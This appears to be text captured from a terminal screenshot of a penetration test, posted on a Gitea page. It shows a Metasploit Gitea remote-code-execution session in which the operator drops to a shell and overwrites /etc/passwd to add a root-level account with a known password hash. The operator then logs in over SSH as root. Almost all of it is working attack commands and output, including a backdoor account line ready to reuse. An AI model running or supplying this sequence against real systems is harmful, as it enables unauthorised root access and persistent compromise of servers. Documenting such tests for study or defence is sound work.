 Activities Terminal Apr 7 20:36
tmux
msf6 exploit(multi/http/gitea_git_fetch_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1389 created.
Channel 1 created.
sh: 0: getcwd() failed: No such file or directory
cd /tmp
cat /etc/passwd > passwd-old
cat /etc/passwd > passwd-new
echo 'realhax:$1$realhax$UFuaLnv22mE1WHpKYr/F30:0:0:root:/root:/bin/bash' >> passwd-new
cp passwd-new /etc/passwd
:resize-pane -U 20
/bin/sh: 6: :resize-pane: not found
pentest ~ ssh realhax@192.168.0.106
The authenticity of host '192.168.0.106 (192.168.0.106)' can't be established.
ED25519 key fingerprint is SHA256:s1n/iPJ6jBCbsTJt3qaWwcXxW0VOqNR6oqJ/hNl7izI.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.106' (ED25519) to the list of known hosts.
realhax@192.168.0.106's password:
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-210-generic x86_64)
* Documentation: https://help.ubuntu.com/
139 packages can be updated.
3 updates are security updates.
New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@kepler-linsrv14:~#
0 0* ruby ↑ 13m 8s 0.5 1.0 1.0 2023-04-07 20:36 realhax
Powered by Gitea Version: 1.16.6 Page: 36ms Template: 18ms English Licenses API Website Go1.18.1